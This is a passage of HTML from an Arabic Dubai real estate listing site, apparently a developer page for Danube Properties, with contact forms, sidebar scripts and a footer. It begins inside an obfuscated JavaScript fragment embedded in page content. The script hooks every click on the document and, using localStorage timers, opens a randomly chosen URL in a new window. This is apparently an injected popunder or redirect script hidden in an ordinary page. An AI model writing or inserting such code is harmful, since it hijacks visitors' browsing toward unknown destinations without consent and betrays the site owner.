_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
										
										<div class="follow-agent forSlide clearfix">
                                        <span class="show_popup2">إتصل بالمطور الآن</span>
                                        <div style="display:none" id="PopupContact_BoxContainer2" class="PopupContact_BoxContainer_class2"><a href='javascript:PopupContact_OpenForm("PopupContact_BoxContainer","PopupContact_BoxContainerBody","PopupContact_BoxContainerFooter")'>
                                            </a><div id="PopupContact_BoxContainerHeader2">
                                                <div id="PopupContact_BoxTitle2">الاتصال بنا للحصول على المزيد</div>
                                                <div id="PopupContact_BoxClose2"><a href='javascript:PopupContact_OpenForm("PopupContact_BoxContainer2","PopupContact_BoxContainerBody2","PopupContact_BoxContainerFooter2")'>
                                                    </a><a class="PopupContact_BoxClose_pop2">×</a>
                                                </div>
                                            </div>
                                            <div id="PopupContact_BoxContainerBody2"><div class="wpcf7" id="wpcf7-f3286-p2900-o1" lang="ar" dir="rtl">
<div class="screen-reader-response"></div>
<form name="" action="/agent/%D8%B4%D8%B1%D9%83%D8%A9-%D8%AF%D8%A7%D9%86%D9%88%D8%A8-%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%D8%A9-%D8%AF%D8%A8%D9%8A/#wpcf7-f3286-p2900-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3286" />
<input type="hidden" name="_wpcf7_version" value="3.9.3.2" />
<input type="hidden" name="_wpcf7_locale" value="ar" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3286-p2900-o1" />
<input type="hidden" name="_wpnonce" value="828060d906" />
<input type="hidden" name="g_recaptcha_response" data-key="6LfGgX0qAAAAAAPnFrrahashoqkwoQrYz04V6Txz" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="الإسم" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="البريد الإلكتروني" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-224"><input type="tel" name="tel-224" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="رقم الهاتف" /></span></p>
<p><label class="forChangeDynamic">المطور العقاري</label><span class="wpcf7-form-control-wrap text-213"><input type="text" name="text-213" value="" size="40" class="wpcf7-form-control wpcf7-text" id="project_name" aria-invalid="false" /></span></p>
<p><input type="submit" value="إرسال" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="orCallUs"> أو اتصل بنا الآن :<br> <strong><a href="tel://+ 971 5 555 72591">+ 971 5 555 72591</a></strong></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>                                            </div>
                                        </div>
                                        <div style="display:none" id="PopupContact_BoxContainerFooter2" class="PopupContact_BoxContainerFooter_class2"></div>
                                                                                    <ul class="social_networks clearfix">
                                                                                                    <li class="linkedin">
                                                        <a target="_blank" href="1"><i class="fa fa-bus fa-lg"></i></a>
                                                    </li>
                                                                                                </ul>
                                                                                </div>
                                    </div>
                                    
                                </article>
                                
                        <div class="property-items-main">
                                                    </div>
                        <input type='hidden' id='pageval' value='1'><input type='hidden' id='maxPage' value='5'><input type='hidden' id='postData' value='a:6:{s:9:"post_type";s:8:"property";s:14:"posts_per_page";i:10;s:5:"order";s:3:"ASC";s:8:"meta_key";s:25:"REAL_HOMES_property_price";s:7:"orderby";s:14:"meta_value_num";s:10:"meta_query";a:1:{i:0;a:3:{s:3:"key";s:17:"REAL_HOMES_agents";s:5:"value";i:2900;s:7:"compare";s:1:"=";}}}'>                            <button type="button" class="lodemore" id="load-more-home" data-loading-text="Loading...">&#1573;&#1592;&#1607;&#1575;&#1585; &#1575;&#1604;&#1605;&#1586;&#1610;&#1583;</button>
                        						<div class="clearfix"></div>
                    </div>
                </section>
            </div>
        </div>
        <div class="span3 sidebar-wrap">

    <!-- Sidebar -->
    <aside class="sidebar">
        <section id="text-12" class="widget clearfix widget_text"><h3 class="title">تواصل معنا لتحصل على آخر عروض داماك</h3>			<div class="textwidget"><div class="wpcf7" id="wpcf7-f3032-o2" lang="ar" dir="rtl">
<div class="screen-reader-response"></div>
<form name="" action="/agent/%D8%B4%D8%B1%D9%83%D8%A9-%D8%AF%D8%A7%D9%86%D9%88%D8%A8-%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%D8%A9-%D8%AF%D8%A8%D9%8A/#wpcf7-f3032-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3032" />
<input type="hidden" name="_wpcf7_version" value="3.9.3.2" />
<input type="hidden" name="_wpcf7_locale" value="ar" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3032-o2" />
<input type="hidden" name="_wpnonce" value="66e03b1ece" />
<input type="hidden" name="g_recaptcha_response" data-key="6LfGgX0qAAAAAAPnFrrahashoqkwoQrYz04V6Txz" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="الإسم" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="البريد الإلكتروني" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-198"><input type="tel" name="tel-198" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="رقم الهاتف" /></span></p>
<p><span class="wpcf7-form-control-wrap textarea-578"><textarea name="textarea-578" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="sidebarComment" aria-invalid="false" placeholder="تعليقات (مثلا: اسم المشروع، ID الملكية، الخ)"></textarea></span></p>
<p><span class="wpcf7-form-control-wrap property-id"><input type="text" name="property-id" value="" size="40" class="wpcf7-form-control wpcf7-text hiddenField" id="PropertyIDSidebar" aria-invalid="false" /></span><span class="wpcf7-form-control-wrap text-612"><input type="text" name="text-612" value="" size="40" class="wpcf7-form-control wpcf7-text hiddenField" id="sidebarCommentHidden" aria-invalid="false" /></span><input type="submit" value="إرسال" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
<div class="sidebarCallus"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><path d="M 25 1 C 16.431 1 9.2425 7.0295 7.4375 15.0625 C 7.6205 15.0415 7.812 15 8 15 C 8.513 15 9.00275 15.106 9.46875 15.25 C 11.16475 8.237 17.473 3 25 3 C 32.525 3 38.83525 8.237 40.53125 15.25 C 40.99725 15.106 41.486 15 42 15 C 42.188 15 42.3785 15.0415 42.5625 15.0625 C 40.7575 7.0295 33.568 1 25 1 z M 8 17 C 6.346 17 5 18.346 5 20 L 5 35 C 5 36.654 6.346 38 8 38 C 9.654 38 11 36.654 11 35 L 11 20 C 11 18.346 9.654 17 8 17 z M 42 17 C 40.346 17 39 18.346 39 20 L 39 35 C 39 36.654 40.346 38 42 38 C 43.654 38 45 36.654 45 35 L 45 20 C 45 18.346 43.654 17 42 17 z M 3 20.125 C 1.195 21.575 0 24.294 0 27.5 C 0 30.706 1.195 33.424 3 34.875 L 3 20.125 z M 47 20.125 L 47 34.875 C 48.805 33.424 50 30.706 50 27.5 C 50 24.294 48.805 21.575 47 20.125 z M 40.59375 39.78125 C 39.71175 42.49625 37.418 44 34 44 L 32.90625 44 C 32.97325 44.323 33 44.657 33 45 C 33 45.343 32.97325 45.677 32.90625 46 L 34 46 C 38.493 46 41.6 43.7405 42.625 39.9375 C 42.416 39.9635 42.216 40 42 40 C 41.508 40 41.04275 39.91425 40.59375 39.78125 z M 23 42 C 21.346 42 20 43.346 20 45 C 20 46.654 21.346 48 23 48 L 28 48 C 29.654 48 31 46.654 31 45 C 31 43.346 29.654 42 28 42 L 23 42 z"></path>
</svg><h3><a href="tel://+ 971 5 555 72591">+ 971 5 555 72591</a></h3>
تواصل الآن مع أحد المتخصصين في مجال العقارات</div>
<script>
			var sidebarHeight = jQuery('.sidebar').outerHeight();
			var s = jQuery(".sidebar");
			var pos = s.position(); 

			jQuery(window).scroll(function() {
				var limit = jQuery('#footer-wrapper').offset().top - sidebarHeight;
				var windowTop = jQuery(window).scrollTop() + 60; // returns number
				
				if (pos.top < windowTop){
					s.addClass('fixed');
				} else {
					s.removeClass('fixed').css('top', 60);
				}
				
				if (limit < windowTop) {
					//var diff = limit - windowTop;
					//s.css({top: diff});
					s.removeClass('fixed');
				}
			});
		</script>
<style>.sidebarCallus svg {fill: #927936;}</style></div>
		</section><section id="text-14" class="widget clearfix widget_text"><h3 class="title">ساعدنا في إيجاد العقار الذي يناسبك</h3>			<div class="textwidget"><div class="wpcf7" id="wpcf7-f12223-o3" lang="ar" dir="rtl">
<div class="screen-reader-response"></div>
<form name="" action="/agent/%D8%B4%D8%B1%D9%83%D8%A9-%D8%AF%D8%A7%D9%86%D9%88%D8%A8-%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%D8%A9-%D8%AF%D8%A8%D9%8A/#wpcf7-f12223-o3" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12223" />
<input type="hidden" name="_wpcf7_version" value="3.9.3.2" />
<input type="hidden" name="_wpcf7_locale" value="ar" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12223-o3" />
<input type="hidden" name="_wpnonce" value="f8291352ae" />
<input type="hidden" name="g_recaptcha_response" data-key="6LfGgX0qAAAAAAPnFrrahashoqkwoQrYz04V6Txz" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="الإسم" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="البريد الإلكتروني" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-198"><input type="tel" name="tel-198" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="رقم الهاتف" /></span></p>
<p><span class="wpcf7-form-control-wrap textarea-578"><textarea name="textarea-578" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="ملاحظة"></textarea></span></p>
<p><input type="submit" value="إرسال" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
<div class="sidebarCallus"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><path d="M 25 1 C 16.431 1 9.2425 7.0295 7.4375 15.0625 C 7.6205 15.0415 7.812 15 8 15 C 8.513 15 9.00275 15.106 9.46875 15.25 C 11.16475 8.237 17.473 3 25 3 C 32.525 3 38.83525 8.237 40.53125 15.25 C 40.99725 15.106 41.486 15 42 15 C 42.188 15 42.3785 15.0415 42.5625 15.0625 C 40.7575 7.0295 33.568 1 25 1 z M 8 17 C 6.346 17 5 18.346 5 20 L 5 35 C 5 36.654 6.346 38 8 38 C 9.654 38 11 36.654 11 35 L 11 20 C 11 18.346 9.654 17 8 17 z M 42 17 C 40.346 17 39 18.346 39 20 L 39 35 C 39 36.654 40.346 38 42 38 C 43.654 38 45 36.654 45 35 L 45 20 C 45 18.346 43.654 17 42 17 z M 3 20.125 C 1.195 21.575 0 24.294 0 27.5 C 0 30.706 1.195 33.424 3 34.875 L 3 20.125 z M 47 20.125 L 47 34.875 C 48.805 33.424 50 30.706 50 27.5 C 50 24.294 48.805 21.575 47 20.125 z M 40.59375 39.78125 C 39.71175 42.49625 37.418 44 34 44 L 32.90625 44 C 32.97325 44.323 33 44.657 33 45 C 33 45.343 32.97325 45.677 32.90625 46 L 34 46 C 38.493 46 41.6 43.7405 42.625 39.9375 C 42.416 39.9635 42.216 40 42 40 C 41.508 40 41.04275 39.91425 40.59375 39.78125 z M 23 42 C 21.346 42 20 43.346 20 45 C 20 46.654 21.346 48 23 48 L 28 48 C 29.654 48 31 46.654 31 45 C 31 43.346 29.654 42 28 42 L 23 42 z"></path>
</svg><h3><a href="tel://+ 971 5 555 72591">+ 971 5 555 72591</a></h3>
تواصل الآن مع أحد المتخصصين في مجال العقارات</div>
<script>
			var sidebarHeight = jQuery('.sidebar').outerHeight();
			var s = jQuery(".sidebar");
			var pos = s.position(); 

			jQuery(window).scroll(function() {
				var limit = jQuery('#footer-wrapper').offset().top - sidebarHeight;
				var windowTop = jQuery(window).scrollTop() + 60; // returns number
				
				if (pos.top < windowTop){
					s.addClass('fixed');
				} else {
					s.removeClass('fixed').css('top', 60);
				}
				
				if (limit < windowTop) {
					//var diff = limit - windowTop;
					//s.css({top: diff});
					s.removeClass('fixed');
				}
			});
		</script>
<style>.sidebarCallus svg {fill: #927936;}</style></div>
		</section>    </aside>
    <!-- End Sidebar -->
</div><script>	jQuery("#sidebarComment").val('أنا مهتم بالعقارات المقدمة من ' + jQuery('.page-head h1.page-title span').text());</script>    </div>
</div>
<script>
    jQuery(document).ready(function() {
        jQuery(".show_popup2").click(function () {
            jQuery(this).parents().eq(1).find("#PopupContact_BoxContainer2").css("display", "block");
            jQuery(this).parents().eq(1).find("#PopupContact_BoxContainerFooter2").css("display", "block")
        });
        jQuery(".PopupContact_BoxClose_pop2").click(function () {
            jQuery(".PopupContact_BoxContainerFooter_class2").css("display", "none");
            jQuery(".PopupContact_BoxContainer_class2").css("display", "none")
        })
		
		
    });
</script>
<script>
    jQuery(document).ready(function () {
        jQuery(".show_popup2").click(function () {
            jQuery(this).parent().find("#project_name").val(jQuery("h1.page-title span").html())
        })
        getNextRecordsPropertyType(1, 'a:6:{s:9:"post_type";s:8:"property";s:14:"posts_per_page";i:10;s:5:"order";s:3:"ASC";s:8:"meta_key";s:25:"REAL_HOMES_property_price";s:7:"orderby";s:14:"meta_value_num";s:10:"meta_query";a:1:{i:0;a:3:{s:3:"key";s:17:"REAL_HOMES_agents";s:5:"value";i:2900;s:7:"compare";s:1:"=";}}}', 'list');
    });
</script>
<style>.lodemore{margin:0;width:100%;}</style>
<link type="text/css" media="all" href="https://aqaratdubai.ae/wp-content/themes/realhomes-theme/css/dashboard-custom.css?2.8" rel="stylesheet" />


<div style="display: none;" id="PopupContact_BoxContainer" class="PopupContact_BoxContainer_class openPopupForm ">
    <a href='javascript:PopupContact_OpenForm("PopupContact_BoxContainer","PopupContact_BoxContainerBody","PopupContact_BoxContainerFooter");'>
    </a>
    <div id="PopupContact_BoxContainerHeader">
        <div id="PopupContact_BoxTitle">للاستفسار عن هذا العقار</div>
        <!--</a>--><div id="PopupContact_BoxClose"><a href='javascript:PopupContact_OpenForm("PopupContact_BoxContainer","PopupContact_BoxContainerBody","PopupContact_BoxContainerFooter");'>
            </a><a class="PopupContact_BoxClose_pop">×</a>
        </div>
    </div>
    <div class="popup-data" id="PopupContact_BoxContainerBody">
        <div class="wpcf7" id="wpcf7-f3028-o4" lang="ar" dir="rtl">
<div class="screen-reader-response"></div>
<form name="" action="/agent/%D8%B4%D8%B1%D9%83%D8%A9-%D8%AF%D8%A7%D9%86%D9%88%D8%A8-%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%D8%A9-%D8%AF%D8%A8%D9%8A/#wpcf7-f3028-o4" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3028" />
<input type="hidden" name="_wpcf7_version" value="3.9.3.2" />
<input type="hidden" name="_wpcf7_locale" value="ar" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3028-o4" />
<input type="hidden" name="_wpnonce" value="ae786d5c47" />
<input type="hidden" name="g_recaptcha_response" data-key="6LfGgX0qAAAAAAPnFrrahashoqkwoQrYz04V6Txz" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="الاسم" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="البريد الإلكتروني" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-224"><input type="tel" name="tel-224" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="رقم الهاتف" /></span></p>
<p><span class="wpcf7-form-control-wrap textarea-505"><textarea name="textarea-505" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="post-id-2" aria-invalid="false"></textarea></span></p>
<p><span class="wpcf7-form-control-wrap text-391"><input type="text" name="text-391" value="" size="40" class="wpcf7-form-control wpcf7-text hiddenField" id="UnitCodeHome" aria-invalid="false" /></span><span class="wpcf7-form-control-wrap property-id"><input type="text" name="property-id" value="" size="40" class="wpcf7-form-control wpcf7-text hiddenField" id="PropertyID" aria-invalid="false" /></span><span class="wpcf7-form-control-wrap developer-id"><input type="text" name="developer-id" value="" size="40" class="wpcf7-form-control wpcf7-text hiddenField" id="DeveloperID" aria-invalid="false" /></span><input type="submit" value="أنا مهتم" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="orCallUs"> أو اتصل بنا الآن :<br> <strong><a href="tel://+ 971 5 555 72591">+ 971 5 555 72591</a></strong></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>    </div>
</div>
<div style="display: none;" id="PopupContact_BoxContainerFooter" class="PopupContact_BoxContainerFooter_class shadow-bg"></div>
<!-- Start Footer -->
<footer id="footer-wrapper">
    <div id="footer" class="container">



        <div class="row">



            <div class="span3">

                <section id="text-5" class="widget clearfix widget_text"><h3 class="title">اتصل بنا</h3>			<div class="textwidget"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="026b6c646d42637363706376667760636b2c6367">[email&#160;protected]</a><br>
<a class="footer__phone" href="tel://+ 971 5 555 72591">+ 971 5 555 72591</a>

<br>
<img src="https://aqaratdubai.ae/wp-content/uploads/2018/01/rr.png" /><br>
<img style="margin-top:8px;" src="https://aqaratdubai.ae/wp-content/uploads/2018/01/ORN.png" /><br>
<img style="margin-top:8px;" src="https://aqaratdubai.ae/wp-content/uploads/2018/01/26943262_366676620472222_1179849678_n.png" />
<h3>تابعنا</h3>
<div class="social">
<a href="https://plus.google.com/+AqaratDubaiAE/posts" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://plus.google.com/+AqaratDubaiAE/posts', '');" target="_blank"><i class="fa fa-google-plus"></i></a>
<a href="https://www.instagram.com/aqaratdubai.ae/" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.instagram.com/aqaratdubai.ae/', '');" target="_blank"><i class="fa fa-instagram"></i></a>
<a href="https://twitter.com/aqaratdubaiae" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://twitter.com/aqaratdubaiae', '');" target="_blank"><i class="fa fa-twitter"></i></a>
<a href="https://www.facebook.com/aqaratdubai" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.facebook.com/aqaratdubai', '');" target="_blank"><i class="fa fa-facebook"></i></a>
</div></div>
		</section>
            </div>



            <div class="span3">

                <section id="text-7" class="widget clearfix widget_text"><h3 class="title">حالة العقار</h3>			<div class="textwidget"><a href="https://aqaratdubai.ae/property-status/%D9%85%D8%B4%D8%A7%D8%B1%D9%8A%D8%B9-%D8%AA%D8%AD%D8%AA-%D8%A7%D9%84%D8%A7%D9%86%D8%B4%D8%A7%D8%A1/">عقارات قيد الإنشاء</a><br>
<a href="https://aqaratdubai.ae/property-status/%D9%85%D8%B4%D8%A7%D8%B1%D9%8A%D8%B9-%D8%AC%D8%A7%D9%87%D8%B2%D8%A9/">عقارات جاهزة</a>
</div>
		</section>
            </div>



            <div class="span3">

                <section id="text-8" class="widget clearfix widget_text"><h3 class="title">روابط سريعة</h3>			<div class="textwidget"><a href="https://aqaratdubai.ae/%D8%A7%D9%84%D8%A8%D8%AD%D8%AB-%D8%B9%D9%86-%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1-%D9%81%D9%8A-%D8%AF%D8%A8%D9%8A/">البحث عن عقار</a><br>
<a href="https://aqaratdubai.ae/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9-%d8%af%d8%a8%d9%8a/">مشاريع دبي العقارية</a><br>
<a href="https://aqaratdubai.ae/%d8%a7%d9%84%d9%85%d8%b7%d9%88%d8%b1%d9%88%d9%86-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">شركات عقارية في دبي</a><br>

<a href="https://aqaratdubai.ae/%D8%B4%D9%82%D9%82-%D8%B1%D8%AE%D9%8A%D8%B5%D8%A9-%D9%84%D9%84%D8%A8%D9%8A%D8%B9-%D9%81%D9%8A-%D8%AF%D8%A8%D9%8A/">شقق رخيصة للبيع في دبي</a>
<br>
<a href="https://aqaratdubai.ae/%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D8%A7%D8%AA-%D8%B9%D9%84%D9%89-%D8%AE%D8%B1%D9%8A%D8%B7%D8%A9-%D8%AF%D8%A8%D9%8A/">خريطة دبي</a><br>

<a href="https://aqaratdubai.ae/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D8%A7%D8%AA-%D9%81%D9%8A-%D8%AF%D8%A8%D9%8A/">أخبار العقارات</a><br>
<a href="https://aqaratdubai.ae/%D9%85%D9%86-%D9%86%D8%AD%D9%86/">من نحن</a><br>
<a href="https://aqaratdubai.ae/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/">اتصل بنا</a>
</div>
		</section>
            </div>



            <div class="span3">

                <section id="text-9" class="widget clearfix widget_text"><h3 class="title">نوع العقار</h3>			<div class="textwidget"><a href="https://aqaratdubai.ae/property-type/%D8%B4%D9%82%D9%82-%D9%84%D9%84%D8%A8%D9%8A%D8%B9-%D9%81%D9%8A-%D8%AF%D8%A8%D9%8A/">شقق</a><br><a href="https://aqaratdubai.ae/property-type/%D9%81%D9%84%D9%84-%D9%84%D9%84%D8%A8%D9%8A%D8%B9-%D9%81%D9%8A-%D8%AF%D8%A8%D9%8A/" >فلل</a><br><a href="https://aqaratdubai.ae/property-type/%D8%A8%D9%86%D8%AA%D9%87%D8%A7%D9%88%D8%B3-%D9%81%D9%8A-%D8%AF%D8%A8%D9%8A/">بنتهاوس</a><br><a href="https://aqaratdubai.ae/property-type/%D8%B4%D9%82%D9%82-%D9%81%D9%86%D8%AF%D9%82%D9%8A%D8%A9-%D9%81%D9%8A-%D8%AF%D8%A8%D9%8A/">شقق فندقية</a><br><a href="https://aqaratdubai.ae/property-type/%D8%BA%D8%B1%D9%81-%D9%81%D9%86%D8%A7%D8%AF%D9%82-%D8%AF%D8%A8%D9%8A-%D9%84%D9%84%D8%A8%D9%8A%D8%B9-%D9%85%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%88%D8%B1/" >غرف فندقية</a><br><a href="https://aqaratdubai.ae/property-type/%D9%85%D8%AD%D9%84%D8%A7%D8%AA-%D9%84%D9%84%D8%A8%D9%8A%D8%B9-%D9%81%D9%8A-%D8%AF%D8%A8%D9%8A/" >محلات تجارية</a><br>
<a href="https://aqaratdubai.ae/property-type/%D8%B7%D9%88%D8%A7%D8%A8%D9%82-%D9%83%D8%A7%D9%85%D9%84%D8%A9-%D9%84%D9%84%D8%A8%D9%8A%D8%B9-%D8%AF%D8%A8%D9%8A/">طوابق كاملة</a><br>
<a href="https://aqaratdubai.ae/property-type/%D9%85%D9%83%D8%A7%D8%AA%D8%A8-%D9%84%D9%84%D8%A8%D9%8A%D8%B9-%D9%81%D9%8A-%D8%AF%D8%A8%D9%8A/" >مكاتب&nbsp;</a><br><a href="https://aqaratdubai.ae/property-type/%D8%A3%D8%B1%D8%A7%D8%B6%D9%8A-%D9%84%D9%84%D8%A8%D9%8A%D8%B9-%D9%81%D9%8A-%D8%AF%D8%A8%D9%8A/">أراضي</a></div>
		</section>
            </div>



            <div class="span3">

                <section id="wysija-3" class="widget clearfix widget_wysija"><h3 class="title">اشترك في نشرتنا الإخبارية</h3><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="البريد الإلكتروني" placeholder="البريد الإلكتروني" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>
<input class="wysija-submit wysija-submit-field" type="submit" value="اشترك الآن !" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></section>
            </div>

        </div>



    </div>



    <!-- Footer Bottom -->

    <div id="footer-bottom" class="container">



        <div class="row">

            <div class="span6">

                <p class="copyright">aqaratdubai.ae © جميع الحقوق محفوظة</p>
            </div>

            <div class="span6">


            </div>

        </div>



    </div>

    <!-- End Footer Bottom -->



</footer><!-- End Footer -->
<div class="popupBgCommon" id="SearchCommon">
	<div class="popup">
		<a href="javascript:void(0);" class="closeme">×</a>
			<h3><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
